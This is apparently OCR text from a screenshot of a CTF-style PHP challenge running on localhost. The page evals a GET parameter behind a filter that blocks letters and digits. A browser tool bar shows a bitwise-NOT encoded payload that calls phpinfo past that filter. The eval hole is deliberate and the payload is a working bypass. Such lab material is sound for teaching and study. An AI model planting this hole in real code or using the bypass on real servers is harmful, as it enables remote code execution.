 <?php
highlight_file(__FILE__);
error_reporting(0);
echo phpversion().'<br>';
if(preg_match('/[a-z0-9]/is', $_GET['shell'])){
echo "hacker!!";
}else{
eval($_GET['shell']);
}
?> 7.0.9
PHP Version 7.0.9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/index.php?shell=(~%8F%97%8F%96%91%99%90)();
Split URL
Execute
Post data Referer User Agent Cookies Clear All